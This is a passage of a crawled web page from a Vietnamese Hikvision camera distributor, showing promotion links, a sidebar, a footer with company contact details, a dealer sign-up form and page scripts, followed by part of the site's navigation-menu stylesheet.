          <a href="http://hikvisionvietnam.vn/tin-khuyen-mai/sale-linh-dinh-rinh-uu-dai-khi-mua-camera-colorvu-ai-hikvision-332.html"><img class="img-fluid" src="http://hikvisionvietnam.vn/timthumb.php?src=http://hikvisionvietnam.vn/uploads/posts/Thumbnail-CTKM-HIKVISION-CAMERA-IP-series-1-COMBO-GIAM-GIA-10-12-2025.jpg&w=255&h=132&zc=2&q=100" /></a>
        </div>
        <div class="block-content">
          <h3><a href="http://hikvisionvietnam.vn/tin-khuyen-mai/sale-linh-dinh-rinh-uu-dai-khi-mua-camera-colorvu-ai-hikvision-332.html">SALE LINH ĐÌNH - RINH ƯU ĐÃI KHI MUA CAMERA COLORVU AI HIKVISION</a></h3>
          <p>Quý khách hàng hãy cùng đón ưu đãi hấp dẫn khi mua sản phẩm Camera, Đầu ghi và Switch của thương hiệu HIKVISION tại Nhà nhập khẩu Lê Hoàng CCTV</p>
        </div>
      </div>
    </div>
      <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4">
      <div class="post-related-item">
        <div class="block-images">
          <a href="http://hikvisionvietnam.vn/tin-khuyen-mai/uu-dai-ngap-tran-khi-mua-camera-pt-va-cac-san-pham-hot-cua-hikvision-331.html"><img class="img-fluid" src="http://hikvisionvietnam.vn/timthumb.php?src=http://hikvisionvietnam.vn/uploads/posts/Thumbnail-CTKM-HIKVISION-CAMERA-PT-DUAL-LENS-MAT-KEP-2C400-Series-1-24-09-20251.jpg&w=255&h=132&zc=2&q=100" /></a>
        </div>
        <div class="block-content">
          <h3><a href="http://hikvisionvietnam.vn/tin-khuyen-mai/uu-dai-ngap-tran-khi-mua-camera-pt-va-cac-san-pham-hot-cua-hikvision-331.html">ƯU ĐÃI NGẬP TRÀN KHI MUA CAMERA PT VÀ CÁC SẢN PHẨM HOT CỦA HIKVISION</a></h3>
          <p>Quý khách hàng hãy cùng đón ưu đãi hấp dẫn khi mua sản phẩm Camera, Đầu ghi và Switch của thương hiệu HIKVISION tại Nhà nhập khẩu Lê Hoàng CCTV.</p>
        </div>
      </div>
    </div>
      <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4">
      <div class="post-related-item">
        <div class="block-images">
          <a href="http://hikvisionvietnam.vn/tin-khuyen-mai/sam-combo-rinh-uu-dai-330.html"><img class="img-fluid" src="http://hikvisionvietnam.vn/timthumb.php?src=http://hikvisionvietnam.vn/uploads/posts/Thumbnail-CTKM-HIKVISION-IP-SERIES-1-SWITCH-NVR-TVI-D0T.jpg&w=255&h=132&zc=2&q=100" /></a>
        </div>
        <div class="block-content">
          <h3><a href="http://hikvisionvietnam.vn/tin-khuyen-mai/sam-combo-rinh-uu-dai-330.html">SẮM COMBO - RINH ƯU ĐÃI</a></h3>
          <p>Quý khách hàng hãy cùng đón ưu đãi hấp dẫn khi mua sản phẩm Camera, Đầu ghi và Switch của thương hiệu HIKVISION tại Nhà nhập khẩu Lê Hoàng CCTV.</p>
        </div>
      </div>
    </div>
  								</div>
							</div>
						          </div>
          <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 order-last order-xl-3 order-lg-3 order-md-4">
  <div class="box-sidabar">
        	<div class="box-posts-new-sidebar">
		<div class="block--title">
			<h3>TIN TỨC MỚI</h3>
		</div>
		<ul>
							<li><i class="fas fa-chevron-right"></i> <a href="http://hikvisionvietnam.vn/tin-khuyen-mai/hikvision-va-hdparagon-khuyen-mai-mua-5-tang-1-cuc-hap-dan-208.html">HIKVISION VÀ HDPARAGON KHUYẾN MÃI MUA 5 TẶNG 1 CỰC HẤP DẪN</a></li>
					</ul>
	</div>
          <div class="box-advertise-sidebar">
                  <a class="d-block mb-3" target="_blank" href="https://hikvisionvietnam.vn/tin-khuyen-mai/uu-dai-ngap-tran-khi-mua-camera-pt-va-cac-san-pham-hot-cua-hikvision-331.html"><img src="http://hikvisionvietnam.vn/uploads/images/Thumbnail-CTKM-HIKVISION-CAMERA-PT-DUAL-LENS-MAT-KEP-2C400-Series-1-24-09-2025.jpg" alt="" class="img-fluid"></a>
                  <a class="d-block mb-3" target="_blank" href="https://hikvisionvietnam.vn/tin-khuyen-mai/sam-combo-rinh-uu-dai-330.html"><img src="http://hikvisionvietnam.vn/uploads/images/Thumbnail-CTKM-HIKVISION-IP-SERIES-1-SWITCH-NVR-TVI-D0T.jpg" alt="" class="img-fluid"></a>
              </div>
          <div class="block--title mb-2">
    <h3>BẢN TIN KHUYẾN MÃI</h3>
  </div>
  <div class="box-post-featured">
          <div class="post-featured-item">
        <div class="block-images">
          <a href="http://hikvisionvietnam.vn/tin-khuyen-mai/cuoi-nam-ron-rang-ngap-tran-uu-dai-cung-hikvision-hdparagon-231.html"><img src="http://hikvisionvietnam.vn/timthumb.php?src=http://hikvisionvietnam.vn/uploads/posts/CTKMHik05-11-final-M.jpg&w=102&h=51&zc=2&q=100" alt="" class="img-fluid"></a>
        </div>
        <div class="block-content">
          <h3><a href="http://hikvisionvietnam.vn/tin-khuyen-mai/cuoi-nam-ron-rang-ngap-tran-uu-dai-cung-hikvision-hdparagon-231.html">CUỐI NĂM RỘN RÀNG - NGẬP TRÀN ƯU ĐÃI CÙNG HIKVISION, HDPARAGON</a></h3>
          <p>Ưu đãi lớn tháng 12 áp dụng cho các sản phẩm camera, đầu ghi Hikivison, HDParagon tại Lê Hoàng CCTV</p>
        </div>
        <div class="clearfix"></div>
      </div>
                <div class="post-featured-item">
        <div class="block-images">
          <a href="http://hikvisionvietnam.vn/tin-khuyen-mai/mega-sale-black-friday-cung-hikvision-viet-nam-230.html"><img src="http://hikvisionvietnam.vn/timthumb.php?src=http://hikvisionvietnam.vn/uploads/posts/CTKMHik24-11-Black-Friday.png&w=102&h=51&zc=2&q=100" alt="" class="img-fluid"></a>
        </div>
        <div class="block-content">
          <h3><a href="http://hikvisionvietnam.vn/tin-khuyen-mai/mega-sale-black-friday-cung-hikvision-viet-nam-230.html">MEGA SALE BLACK FRIDAY CÙNG HIKVISION VIỆT NAM</a></h3>
          <p>Cùng Hikvision Việt Nam đón chương trình khuyến mãi Black Friday 2020 vô cùng hấp dẫn với rất nhiều sản&#8230;</p>
        </div>
        <div class="clearfix"></div>
      </div>
                </div>
      <div class="block--title mb-2">
    <h3>HỖ TRỢ CÁC ỨNG DỤNG</h3>
  </div>
  <div class="box-post-featured">
          <div class="post-featured-item">
        <div class="block-images">
          <a href="http://hikvisionvietnam.vn/tin-cong-nghe1/hikvision-thong-bao-ve-nang-cap-bao-mat-240.html"><img src="http://hikvisionvietnam.vn/timthumb.php?src=http://hikvisionvietnam.vn/uploads/posts/5179584_116137226_s-1440x564_c.jpg&w=102&h=51&zc=2&q=100" alt="" class="img-fluid"></a>
        </div>
        <div class="block-content">
          <h3><a href="http://hikvisionvietnam.vn/tin-cong-nghe1/hikvision-thong-bao-ve-nang-cap-bao-mat-240.html">[HIKVISION] THÔNG BÁO VỀ NÂNG CẤP BẢO MẬT</a></h3>
          <p>Với phương châm chủ động nâng cấp bảo mật an ninh cho thiết bị camera quan sát Hikvision, vừa qua&#8230;</p>
        </div>
        <div class="clearfix"></div>
      </div>
                <div class="post-featured-item">
        <div class="block-images">
          <a href="http://hikvisionvietnam.vn/tin-hoat-dong/workshop-giai-phap-cong-nghe-cua-hikvision-va-ruijie-207.html"><img src="http://hikvisionvietnam.vn/timthumb.php?src=http://hikvisionvietnam.vn/uploads/posts/71558058_802664840155484_418464960071335936_o.jpg&w=102&h=51&zc=2&q=100" alt="" class="img-fluid"></a>
        </div>
        <div class="block-content">
          <h3><a href="http://hikvisionvietnam.vn/tin-hoat-dong/workshop-giai-phap-cong-nghe-cua-hikvision-va-ruijie-207.html">Workshop giải pháp công nghệ của Hikvision và Ruijie</a></h3>
          <p>Hãng Hikvision cùng hợp tác với nhà phân phối cấp quốc gia Lê Hoàng, công ty Vạn Phát Hưng và&#8230;</p>
        </div>
        <div class="clearfix"></div>
      </div>
                </div>
  </div>
</div>
        </div>
      </div>
    </div>
  </section>
</article>
        <footer>
  <div class="box-footer">
    <div class="footer--top">
      <div class="container">
        <div class="row">
          <div class="col-xl-4 col-lg-4 col-md-4 col-sm-6">
            <div class="block-title-footer">
              <h3>TRỤ SỞ CHÍNH</h3>
            </div>
            <div class="block-content-footer">
              <p><span style="font-weight: 700;"><span style="color: rgb(0, 153, 255);">CÔNG TY TNHH THƯƠNG MẠI&nbsp;KỸ THUẬT LÊ HOÀNG</span><br />
Địa chỉ&nbsp;</span>: 872-872A Tạ Quang Bửu, Phường Bình Đông,&nbsp;TP.Hồ Chí Minh<br />
<span style="font-weight: 700;">Điện thoại&nbsp;</span>: (028) 3981 2099 (K.Doanh: bấm số 1; Kế toán: 2; Kỹ thuật: 3; Bảo hành: 4; Giao hàng: 5)</p>

<p><span style="font-weight: 700;">Bảo hành :&nbsp;0906.659.818 ( Mr. An), Hotline:&nbsp;</span><span style="font-weight: 700;">028&nbsp;3981 5678 Bấm phím 9</span></p>

<p><span style="font-weight: 700;">Email:</span>&nbsp;info@hikvisionvietnam.vn&nbsp; |&nbsp;&nbsp;Skype:&nbsp;<a href="skype:live:info_493197?chat">LEHOANGCCTV</a>&nbsp;<br />
<span style="font-weight: 700;">Đặt hàng hoặc đăng ký đại lý</span>:&nbsp;<br />
<span style="font-weight: 700;">Zalo</span>&nbsp;<u><a href="https://zalo.me/0901446818"><span style="color: rgb(0, 255, 255);"><span style="font-weight: 700;"></span></span></a></u>0903 745 818 - Kinh Doanh&nbsp;<br />
<br />
<span style="font-weight: 700;">Tổng đài hỗ&nbsp;trợ kỹ thuật:</span>&nbsp;<br />
<span style="font-weight: 700;">Điện thoại&nbsp;</span>: <strong>(028) 3981 5678</strong> Bấm phím 0&nbsp;- Giờ hành chánh.</p>

<p><br />
<span style="font-weight: 700;">Email Hỗ Trợ Kỹ Thuật&nbsp;</span>: kythuat@lehoangcctv.com</p>

<p>© 2018 Hikvision Vietnam - Le Hoang Trading Technology Company Limited<br />
Số ĐKKD 0306263327 do Sở KHĐT Tp. HCM cấp ngày 25/11/2008</p>
            </div>
          </div>
          <div class="col-xl-4 col-lg-4 col-md-4 col-sm-6">
            <div class="block-title-footer">
              <h3>MIỀN BẮC</h3>
            </div>
            <div class="block-content-footer">
              <p><span style="color: rgb(0, 153, 255);"><span style="color: rgb(0, 153, 255);">Văn phòng&nbsp;tại Hà Nội</span></span></p>

<p>Địa chỉ&nbsp;: Số 27D6, ngõ 11 Khuất Duy Tiến, Phường&nbsp;Thanh Xuân, Hà Nội.</p>

<p>Tel: 0779774818 (Mr Bình) - 0779722818 (Ms. Trang)</p>

<p>Bảo hành : 028 3981 2099 – Số nội bộ 409<span style="font-size:14px;"><span style="color:#0099ff;"></span></span></p>

<p><span style="font-size:16px;"><strong><span style="line-height: 107%; font-family: &quot;Segoe UI&quot;, sans-serif; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><a href="http://www.hikvisionvietnam.vn/chinh-sach-bao-mat-159.html"><span style="color:#00FFFF;"><u>Chính sách bảo mật</u></span></a></span></strong></span><span style="color:#00FFFF;"><span style="font-size:16px;"><strong><span style="line-height: 107%; font-family: &quot;Segoe UI&quot;, sans-serif; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"> -&nbsp;</span></strong></span></span><span style="font-size:16px;"><span style="font-weight: 700; font-size: 16px;"><span style="line-height: 17.12px; font-family: &quot;Segoe UI&quot;, sans-serif; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><a href="http://www.hikvisionvietnam.vn/dieu-khoan-su-dung-158.html"><span style="color:#00FFFF;"><u>Điều khoản sử dụng</u></span></a></span></span></span></p>
            </div>
          </div>
          <div class="col-xl-4 col-lg-4 col-md-4 col-sm-12">
            <div class="block-title-footer">
              <h3>MIỀN TRUNG</h3>
            </div>
            <div class="block-content-footer">
              <p><span style="font-size:14px;"><span style="color:#0099ff;"></span></span><span style="color: rgb(0, 153, 255);">Văn phòng&nbsp;chi nhánh tại Đà Nẵng</span><br />
<span style="font-size:14px;">197-199 Lê Đình Lý, <span style="font-family: SegoeuiPc, &quot;Segoe UI&quot;, &quot;San Francisco&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Lucida Grande&quot;, Roboto, Ubuntu, Tahoma, &quot;Microsoft Sans Serif&quot;, Arial, sans-serif; letter-spacing: 0.2px; white-space-collapse: preserve;">Phường Hòa Cường</span>, TP. Đà Nẵng</span><br />
Tel:&nbsp;0931.473.818 Mr. Vương ,&nbsp;&nbsp;Bảo hành : 028 3981 2099&nbsp;– Số nội bộ 407 ( Mrs Vy)<br />
<span style="font-size:8px;"></span><a href="http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=50348"><img alt="" src="/ckeditor/kcfinder/upload/images/dathongbao.png" style="width: 220px; height: 83px;" /></a></p>
            </div>
          </div>
        </div>
        <div class="clearfix"></div>
      </div>
    </div>
    <div class="footer--bottom">
      <div class="container">
        <div class="footer--bottom-content">
          <div class="row">
            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6">
              <p>HIKVISION VIET NAM<a href="#">&nbsp;© 2018.</a> All Rights Reserved</a></p>
            </div>
            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6">
              <p class="text-xl-right text-lg-right text-md-right text-sm-right">Design by <a href="#">www.hikvisionvietnam.vn</a></p>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</footer>
        <div class="sidebar-fixed-page">
          <ul>
            <li><a href="https://www.youtube.com/channel/UC369gUGRmnQ2SG1PXpXcIwQ"><i class="fab fa-youtube"></i></a></li>
            <li><a href="skype:live:info_493197?chat"><i class="fab fa-skype"></i></a></li>
            <li><a href="https://www.facebook.com/lehoanghikvision"><i class="fab fa-facebook-f"></i></a></li>
			<li><a href="https://zalo.me/3667342394217103377"><img src="../assets/images/zalo_icon.png" width="40px"/></a></li>
			<li class="d-none d-sm-block"><a href="https://international-robot.hikvision.com/robot/chatEn.html?jid=96&sysNum=1643341872848127&sourceId=255&lan=en"><img src="../assets/images/robotchat.jpg" width="40px"/></a></li>
			<li class="d-xl-none"><a href="https://international-robot.hikvision.com/robot/h5chat.html?sysNum=1643341872848127&receiveId=&sourceId=257&lan=en"><img src="../assets/images/robotchat.jpg" width="40px"/></a></li>
			
          
          </ul>
        </div>
        <div class="box-agency-fixed">
          <a href="#" id="fixed-agency" class="fixed-agency"><i class="fas fa-pencil-alt"></i> Đăng ký đại lý, nhấn vào đây</a>
          <div class="block-content-fixed">
            <div class="block-contact-page">
              <h2>ĐĂNG KÝ LÀM ĐẠI LÝ</h2>
              <form id="f-agency" class="form-horizontal" action="#" method="post">
                <div class="form-group">
                  <input type="text" class="form-control" id="f-agency-full-name" placeholder="Tên công ty">
                </div>
                <div class="form-group">
                  <input type="email" class="form-control" id="f-agency-email" placeholder="Email">
                </div>
                <div class="form-group">
                  <input type="text" class="form-control" id="f-agency-address" placeholder="Địa chỉ">
                </div>
                <div class="form-group">
                  <input type="text" class="form-control" id="f-agency-phone" placeholder="Di động">
                </div>
                <div class="form-group">
                  <input type="text" class="form-control" id="f-agency-tel" placeholder="Điện thoại">
                </div>
                <div class="form-group">
                  <textarea class="form-control" id="f-agency-message" rows="6" placeholder="Ghi chú"></textarea>
                </div>
                <button type="submit" class="btn submit-contact">ĐĂNG KÝ ĐẠI LÝ</button>
              </form>
              <div class="clearfix"></div>
		        </div>
          </div>
        </div>
        <div id="gallery" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
          <div class="pswp__bg"></div>
          <div class="pswp__scroll-wrap">
            <div class="pswp__container">
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
              <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                  <div class="pswp__preloader__icn">
                    <div class="pswp__preloader__cut">
                      <div class="pswp__preloader__donut"></div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip">
                </div>
              </div>
              <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
              <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
              <div class="pswp__caption">
                <div class="pswp__caption__center">
                </div>
              </div>
            </div>
          </div>
        </div>
        <!------------------------------------------------------------------>
        <script type="text/javascript">
            base_url = 'http://hikvisionvietnam.vn/';
            logo = 'http://hikvisionvietnam.vn/uploads/logo/logo.png';
        </script>
        <!--Jquery-->
        <script src="http://hikvisionvietnam.vn/assets/js/jquery-3.3.1.slim.min.js"></script>
        <script src="http://hikvisionvietnam.vn/assets/js/popper.min.js"></script>
        <script src="http://hikvisionvietnam.vn/assets/js/bootstrap.min.js"></script>
        <script src="http://hikvisionvietnam.vn/assets/js/webslidemenu.js"></script>
        <script src="http://hikvisionvietnam.vn/assets/js/owl.carousel.min.js"></script>
        <script src="http://hikvisionvietnam.vn/assets/js/slick.min.js" type="text/javascript"></script>
        <script src="http://hikvisionvietnam.vn/assets/js/photoswipe.min.js" type="text/javascript"></script>
      	<script src="http://hikvisionvietnam.vn/assets/js/photoswipe-ui-default.min.js" type="text/javascript"></script>
        <script src="http://hikvisionvietnam.vn/assets/js/myscripts.js" type="text/javascript"></script>
        <script src="http://hikvisionvietnam.vn/assets/js/tree-menu-jquery.js" type="text/javascript"></script>
        <script src="http://hikvisionvietnam.vn/assets/js/agency.js" type="text/javascript"></script>
        <script src="http://stats.viennam.com/site/log"></script>


                                    <script src="http://hikvisionvietnam.vn/assets/modules/newsletter/js/newsletter.js" type="text/javascript"></script>
                <script type="text/javascript">
          $("<li class=\"logo\"><a href=\"" + base_url + "\"><img src=\"" + logo + "\" class=\"img-fluid\"></a></li>").insertAfter(".box-header .header--menu-main .wsmenu-list>li:eq(3)");
        </script>
        <script type="text/javascript">
          $(document).on('click', 'a#fixed-agency', function(e) {
            e.preventDefault();
            if($(this).closest('.box-agency-fixed').find('.block-content-fixed').hasClass('open')){
              $(this).closest('.box-agency-fixed').find('.block-content-fixed').removeClass('open');
            }else {
              $(this).closest('.box-agency-fixed').find('.block-content-fixed').addClass('open');
            }
          });
        </script>
        <script type="text/javascript">
          $(function () {
              $("#online").html(onlineLog.Online);
              $("#today").html(onlineLog.Today);
              $("#thismonth").html(onlineLog.ThisMonth);
              $("#total").html(onlineLog.Total);
          });
        </script>
        <script type="text/javascript">
          (function ($) {
            $('.slider-producted').slick({
              slidesToShow: 1,
              slidesToScroll: 1,
              arrows: false,
              fade: true,
              asNavFor: '.slider-thumbnail-navigation',
              autoplay: false
            });
            $('.slider-thumbnail-navigation').slick({
              slidesToShow: 4,
              slidesToScroll: 1,
              asNavFor: '.slider-producted',
              dots: false,
              centerMode: false,
              focusOnSelect: true
            });
          })(jQuery);
        </script>

        <script type="text/javascript">
          (function ($) {
            $('.video-large-item').slick({
              slidesToShow: 1,
              slidesToScroll: 1,
              arrows: false,
              fade: true,
              asNavFor: '.video-small',
              autoplay: false
            });
            $('.video-small').slick({
              slidesToShow: 4,
              slidesToScroll: 1,
              asNavFor: '.video-large-item',
              dots: false,
              vertical: true,
              verticalSwiping: true,
              centerMode: false,
              focusOnSelect: true
            });
          })(jQuery);
        </script>


        <script type="text/javascript">
          $(function(){
            $('.box-pagination ul').addClass('justify-content-center');
            $('.box-pagination ul li').addClass('page-item');
            $('.box-pagination ul li a').addClass('page-link');
          });
        </script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://hikvisionvietnam.vn/assets/css/webslidemenu.css
body_size: 7419
content:
/*
 * Plugin: Web Slide Navigation System
 * Demo Link: http://webslidemenu.uxwing.com/
 * Author: UXWing
 * License: http://codecanyon.net/licenses/standard
*/

/*--------------------------------------------------------------------------
[Table of contents]

01 Base CSS
02 Desktop CSS
03 Tab CSS
04 Mobile CSS
05 Additional Themes (Optionnal)
--------------------------------------------------------------------------*/

/*--------------------------------------------------------------------------
|  01  Base CSS
--------------------------------------------------------------------------*/

.wsmain html, .wsmain body, .wsmain iframe, .wsmain h1, .wsmain h2, .wsmain h3, .wsmain h4, .wsmain h5, .wsmain h6 {
  margin: 0px;
  padding: 0px;
  border: 0px;
  font: inherit;
  vertical-align: baseline;
  font-weight: normal;
  font-size: 12px;
  line-height: 18px;
  font-family: Helvetica, Arial, sans-serif;
  -webkit-font-smoothing: subpixel-antialiased;
  font-smoothing: antialiased;
  font-smooth: antialiased;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -webkit-font-smoothing: subpixel-antialiased !important;
  font-smoothing: subpixel-antialiased !important;
  font-smooth: subpixel-antialiased;
}

.wsmain .cl {
  clear: both;
}

.wsmain img, object, embed, video {
  border: 0 none;
  max-width: 100%;
}

.wsmain a:focus {
  outline: none !important;
}

.wsmain:before, .wsmain:after {
  content: "";
  display: table;
}

.wsmain:after {
  clear: both;
}

/*--------------------------------------------------------------------------
|  02 Desktop CSS
--------------------------------------------------------------------------*/

.wsmobileheader {
  display: none;
}

#overlapblackbg {
  display: none;
}

.smllogo {
  padding: 0px 0px;
  margin: 0;
  float: left;
}

.smllogo a {
  display: block;
  float: left;
}

.smllogo a img {
  height: 70px;
}

.topmenusearch {
  float: right;
  width: 168px;
  height: 47px;
  position: relative;
  margin: 0px 0px 0px 0px;
}

.topmenusearch .searchicon {
  -webkit-transition: all 0.7s ease 0s;
  -moz-transition: all 0.7s ease 0s;
  -o-transition: all 0.7s ease 0s;
  transition: all 0.7s ease 0s;
}

.topmenusearch input {
  width: 100%;
  position: relative;
  float: right;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  border: 0;
  padding: 0;
  margin: 0;
  text-indent: 15px;
  height: 47px;
  z-index: 2;
  outline: none;
  color: #ccc;
  background-color: rgba(0, 0, 0, 0.2);
  -webkit-transition: all 0.7s ease 0s;
  -moz-transition: all 0.7s ease 0s;
  -o-transition: all 0.7s ease 0s;
  transition: all 0.7s ease 0s;
}

.topmenusearch input:focus {
  color: #fff;
  width: 250px;
  background-color: #181818;
}

.topmenusearch input:hover {
  color: #fff;
  width: 250px;
  background-color: #181818;
}

.topmenusearch input:focus~.btnstyle .fa {
  color: #fff;
}

.topmenusearch input:focus~.searchicon {
  opacity: 1;
  z-index: 3;
  color: #FFFFFF;
}

.topmenusearch .btnstyle {
  top: 0px;
  position: absolute;
  right: 0;
  bottom: 0;
  width: 40px;
  line-height: 30px;
  z-index: 1;
  cursor: pointer;
  opacity: 0.3;
  color: #fff;
  z-index: 1000;
  background-color: transparent;
  border: solid 0px;
  -webkit-transition: all 0.7s ease 0s;
  -moz-transition: all 0.7s ease 0s;
  -o-transition: all 0.7s ease 0s;
  transition: all 0.7s ease 0s;
}

.topmenusearch .btnstyle .fa {
  line-height: 38px;
  margin: 0;
  padding: 0;
  text-align: center;
}

.topmenusearch .btnstyle:hover {
  background-color: #282C37;
  opacity: 0.9;
}

.wsmain {
  width: 100%;
  max-width: 1280px;
  margin: 0px auto;
  padding: 0px 0px;
  position: relative;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}

.wsmenu {
  font-family: Arial, sans-serif;
	font-weight: 400;
  color: #4a4949;
  font-size: 0.875rem;
  padding: 0px 0px 0px 0px;
  margin: 0px auto;
  width: 100%;
}

.wsmenu-list {
  text-align: left;
  margin: 0 auto 0 auto;
  width: 100%;
  display: table;
  padding: 0px;
}

.wsmenu-list>li {
  text-align: center;
  display: table-cell;
  margin: 0px;
  padding: 0px;
}
.wsmenu-list>li:last-child{
	padding-right: 0px;
}

.wsmenu-list>li>a .fa {
  display: inline-block;
  font-size: 13px;
  line-height: inherit;
  margin-right: 8px;
  color: #898d91;
}

.wsmenu-list li ul li a .fa.fa-angle-double-right {
  font-size: 12px;
  margin: 0 3px 0 -4px;
}

.mobiletext {
  display: none;
}

.wsmenu-list li a .arrow:after {
  border-left: 4px solid rgba(0, 0, 0, 0);
  border-right: 4px solid rgba(0, 0, 0, 0);
  border-top: 4px solid #898d91;
  content: "";
  right: 8px;
  height: 0;
  margin: 0 0 0 9px;
  position: absolute;
  text-align: right;
  top: 15px;
  width: 0;
}

.wsmenu-list>li>a {
  padding: 0.25rem;
  font-weight: 400;
  display: block;
  color: #4a4949;
  background: transparent;
  /* padding: 0px 15px; */
  line-height: 2;
  text-decoration: none;
  position: relative;
  transition: all 0.5s ease;
}

.wsmenu-list li a:hover .arrow:after {
  border-top-color: #fff
}

.wsmenu-list li a.active .arrow:after {
  border-top-color: #fff
}

.wsmenu-list li:hover>a .arrow:after {
  border-top-color: #fff
}

.megamenu iframe {
  width: 100%;
  margin-top: 10px;
  min-height: 200px;
}

.megamenu video {
  width: 100%;
  margin-top: 10px;
  min-height: 200px;
}

.wsmenu-list>li a.menuhomeicon {
  padding: 0px 20px;
}

.wsmenu-list>li.socialicon {
  float: left;
}

.wsmenu-list>li.socialicon a {
  width: 38px;
  padding: 0px 10px
}

.wsmenu-list>li.socialicon a .fa {
  font-size: 15px;
  color: #898d91;
  text-align: center;
}

.wsmenu-list>li.rightmenu {
  float: right;
}

.wsmenu-list>li.rightmenu a {
  padding: 0px 30px 0px 20px;
  border-right: none;
}

.wsmenu-list>li.rightmenu a .fa {
  font-size: 15px;
}

.wsmenu-list>li.rightmenu {
  float: right;
}

.wsmenu-list>li.rightmenu:before, .wsmenu-list>li.rightmenu:after {
  content: "";
  display: table;
}

.wsmenu-list>li.rightmenu:after {
  clear: both;
}

.wsmenu-list>li.rightmenu {
  zoom: 1;
}

.wsmenu-list>li.carticon a {
  padding: 0px 27px 0px 15px;
  text-align: center;
}

.wsmenu-list>li.carticon a .fa {
  font-size: 15px;
}

.wsmenu-list>li.carticon em.roundpoint {
  position: absolute;
  top: 8px;
  width: 15px;
  height: 15px;
  background-color: #DA4B38;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  font-size: 9px;
  text-align: center;
  font-style: normal;
  line-height: 14px !important;
  color: #fff;
  right: 20px;
}

.wsmenu-list li:hover .megamenu {
  opacity: 1;
}

.megamenu {
  width: 100%;
  left: 0px;
  position: absolute;
  top: 48px;
  color: #000;
  z-index: 1000;
  margin: 0px;
  text-align: left;
  padding: 10px 0px;
  font-size: 15px;
  border: solid 1px #eeeeee;
  background-color: #fff;
  opacity: 0;
  -o-transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
  -moz-transform-origin: 0% 0%;
  -webkit-transform-origin: 0% 0%;
  -o-transition: -o-transform 0.3s, opacity 0.3s;
  -ms-transition: -ms-transform 0.3s, opacity 0.3s;
  -moz-transition: -moz-transform 0.3s, opacity 0.3s;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
}

.megamenu .title {
  border-bottom: 1px solid #CCC;
  font-size: 14px;
  padding: 9px 5px 9px 0px;
  font-size: 17px;
  color: #424242;
  margin: 0px 0px 7px 0px;
  text-align: left;
  height: 39px;
  margin: 0px 0px 10px 0px;
}

.link-list li {
  display: block;
  text-align: center;
  white-space: nowrap;
  text-align: left;
}

.link-list li a {
  line-height: 18px;
  border-right: none;
  text-align: left;
  padding: 6px 0px;
  background: #fff !important;
  background-image: none !important;
  color: #666666 !important;
  border-right: 0 none !important;
  display: block;
  border-right: 1px solid #e7e7e7;
  background-color: #fff;
  color: #424242;
}

.link-list .fa {
  font-size: 11px;
}

.megacollink {
  width: 23%;
  float: left;
  margin: 0% 1%;
  padding: 0px;
}

.megacollink li {
  display: block;
  text-align: center;
  white-space: nowrap;
  text-align: left;
}

.megacollink li a {
  line-height: 18px;
  border-right: none;
  text-align: left;
  padding: 8px 0px;
  background: #fff !important;
  background-image: none !important;
  color: #666666 !important;
  border-right: 0 none !important;
  display: block;
  border-right: 1px solid #e7e7e7;
  background-color: #fff;
  color: #424242;
}

.megacollink .fa {
  font-size: 11px;
}

.megacolimage {
  width: 31.33%;
  float: left;
  margin: 0% 1%;
}

.typographydiv {
  width: 100%;
  margin: 0% 0%;
}

.typographylinks {
  width: 25%;
  float: left;
  margin: 0% 0%;
}

.typographylinks ul {
  padding: 0px;
}

.mainmapdiv {
  width: 100%;
  display: block;
  margin: 0% 0%;
}

.wsmenu-list .ad-style {
  width: 28%;
  float: right;
}

.wsmenu-list .ad-style a {
  border: none !important;
  padding: 0px !important;
  margin: 0px !important;
  line-height: normal !important;
  background-image: none !important;
}

.mobile-sub .megamenu .ad-style a:hover {
  background-color: transparent !important;
}

.wsmenu-list .megamenu li:hover>a {
  background: transparent !important;
}

.wsmenu-list .megamenu li a:hover {
  background: transparent !important;
  text-decoration: underline;
}

.wsmenu-list .megamenu li .fa {
  margin-right: 5px;
  text-align: center;
  width: 18px;
}

.mrgtop {
  margin-top: 15px;
}

.show-grid div {
  padding-bottom: 10px;
  padding-top: 10px;
  background-color: #dbdbdb;
  border: 1px solid #e7e7e7;
  color: #6a6a6a;
  margin: 2px 0px;
}

.megamenu .left.carousel-control {
  padding-top: 20%;
}

.megamenu .right.carousel-control {
  padding-top: 20%;
}

.carousel-inner .item img {
  width: 100%;
}

.megamenu .carousel-caption {
  bottom: 0px;
  background-color: rgba(0, 0, 0, 0.7);
  font-size: 13px;
  height: 31px;
  left: 0;
  padding: 7px 0;
  right: 0;
  width: 100%;
}

.typography-text {
  padding: 0px 0px;
